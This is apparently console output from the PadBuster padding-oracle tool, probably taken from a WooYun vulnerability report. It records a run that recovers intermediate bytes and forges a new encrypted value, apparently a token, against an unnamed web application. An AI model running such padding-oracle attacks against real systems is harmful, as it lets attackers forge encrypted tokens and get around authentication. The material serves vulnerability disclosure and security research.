 INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 500 3719 N/A
2 ** 255 500 4891 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (73) [Byte 16]
[+] Success: (20) [Byte 15]
[+] Success: (82) [Byte 14]
[+] Success: (4) [Byte 13]
[+] Success: (79) [Byte 12]
[+] Success: (246) [Byte 11]
[+] Success: (152) [Byte 10]
[+] Success: (242) [Byte 9]
[+] Success: (215) [Byte 8]
[+] Success: (94) [Byte 7]
[+] Success: (181) [Byte 6]
[+] Success: (110) [Byte 5]
[+] Success: (242) [Byte 4]
[+] Success: (146) [Byte 3]
[+] Success: (102) [Byte 2]
[+] Success: (85) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 3915e0814dc931bcd4fc9f2466387149
[+] Intermediate Bytes (HEX): 45699cff62be54defa9ff04a00511648
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: ORXggU3JMbzU_J8kZjhxSQAAAAAAAAAAAAAAAAAAAAA1
-------------------------------------------------------
www.wooyun.org